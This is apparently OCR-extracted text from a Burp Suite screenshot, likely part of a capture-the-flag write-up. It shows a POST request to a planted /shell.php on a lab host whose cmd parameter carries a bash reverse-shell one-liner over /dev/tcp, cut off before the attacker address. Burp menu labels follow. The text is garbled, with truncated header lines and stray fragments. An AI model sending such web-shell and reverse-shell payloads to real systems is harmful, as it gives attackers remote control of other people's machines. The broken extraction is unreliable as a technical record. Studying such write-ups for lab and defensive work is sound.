 Request
Re
Pretty Raw Hex \n
Pre
1 POST /shell.php HTTP/1.1
1
2 Host: 10.10.11.116
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,appl
f,image/webp,image/apng,*/*;q=0.8,ap
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: user=098f6bcd4621d373cade4e8
10 Connection: close
11 Content-Type: application/x-www-form
12 Content-Length: 59
13
14 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/1
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method